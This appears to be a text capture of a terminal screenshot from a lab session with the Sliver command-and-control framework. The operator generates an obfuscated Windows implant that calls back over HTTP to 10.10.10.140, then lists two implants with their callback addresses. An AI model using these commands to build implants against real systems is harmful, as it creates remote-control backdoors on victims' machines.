 root@kali: ~/sliver 144x35
┌──(root㉿kali)-[~/sliver]
└─# sliver-server
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain persist
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate --http 10.10.10.140 --save
error: missing string value for flag: --save
[server] sliver > generate --http 10.10.10.140 --save /home/test/sliver
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 1m44s
[*] Implant saved to /home/test/sliver
[server] sliver > implants
Name Implant Type Template OS/Arch Format Command & Control Debug
================== ============== ========== =============== ============ ========================== =======
CHIEF_PSYCHOLOGY session sliver windows/amd64 EXECUTABLE [1] https://10.10.10.140 false
MONTHLY_QUOTE session sliver windows/amd64 EXECUTABLE [1] https://10.10.11.138 false
[server] sliver >